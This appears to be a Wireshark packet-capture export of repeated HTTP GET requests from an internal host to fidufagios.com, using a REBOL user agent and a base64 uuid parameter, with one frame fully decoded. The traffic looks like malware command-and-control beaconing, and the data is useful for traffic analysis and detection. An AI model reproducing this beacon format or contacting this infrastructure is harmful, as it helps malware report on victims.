 http
Time Source Destination Protocol Length Info
1508 278.728258 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1515 279.138235 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1517 280.059147 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
1524 283.459408 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1526 284.360304 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1533 284.770516 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1535 285.589113 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
1542 289.071401 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1544 289.992342 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1551 290.404810 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1553 291.323484 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
1560 294.805847 172.16.1.102 169.239.128.11 HTTP 220 GET /m?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1562 295.726844 169.239.128.11 172.16.1.102 HTTP 210 HTTP/1.1 200 OK
1569 296.137413 172.16.1.102 169.239.128.11 HTTP 220 GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2
1571 296.956428 169.239.128.11 172.16.1.102 HTTP 211 HTTP/1.1 200 OK (text/html)
Frame 1551: 220 bytes on wire (1760 bits), 220 bytes captured (1760 bits)
Ethernet II, Src: 00:1f:3b:33:06:c0 (00:1f:3b:33:06:c0), Dst: 20:e5:2a:b6:93:f1 (20:e5:2a:b6:93:f1)
Internet Protocol Version 4, Src: 172.16.1.102, Dst: 169.239.128.11
Transmission Control Protocol, Src Port: 53246, Dst Port: 80, Seq: 1, Ack: 1, Len: 166
Hypertext Transfer Protocol
GET /p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg= HTTP/1.0\r\n
Accept: */*\r\n
Connection: close\r\n
User-Agent: REBOL View 2.7.8.3.1\r\n
Host: fidufagios.com\r\n
\r\n
[Full request URI: http://fidufagios.com/p?x=dXVpZD1mMzI3YjViNy02NWVhLTRmNTctYjMyMy1hMjc4ZjE2MzdmYjg=]
[HTTP request 1/1]
[Response in frame: 1553]
00 20 e5 2a b6 93 f1 00 1f 3b 33 06 c0 08 00 45 00 ·*····· ;3····E·
10 00 ce 3f 8b 40 00 80 06 e3 2d ac 10 01 66 a9 ef ··?·@··· ·-···f··
20 80 0b cf fe 00 50 a0 d2 c4 cc 4e 4e 52 fe 50 18 ·····P·· ··NNR·P·
30 fa f0 31 45 00 00 47 45 54 20 2f 70 3f 78 3d 64 ··1E··GE T /p?x=d
40 58 56 70 5a 44 31 6d 4d 7a 49 33 59 6a 56 69 4e XVpZD1mM zI3YjViN
50 79 30 32 4e 57 56 68 4c 54 52 6d 4e 54 63 74 59 y02NWVhL TRmNTctY
60 6a 4d 79 4d 79 31 68 4d 6a 63 34 5a 6a 45 32 4d jMyMy1hM jc4ZjE2M
70 7a 64 6d 59 6a 67 3d 20 48 54 54 50 2f 31 2e 30 zdmYjg= HTTP/1.0
80 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 ··Accept : */*··C
90 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnectio n: close
a0 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 52 45 ··User-A gent: RE
b0 42 4f 4c 20 56 69 65 77 20 32 2e 37 2e 38 2e 33 BOL View 2.7.8.3
c0 2e 31 0d 0a 48 6f 73 74 3a 20 66 69 64 75 66 61 .1··Host : fidufa
d0 67 69 6f 73 2e 63 6f 6d 0d 0a 0d 0a gios.com ····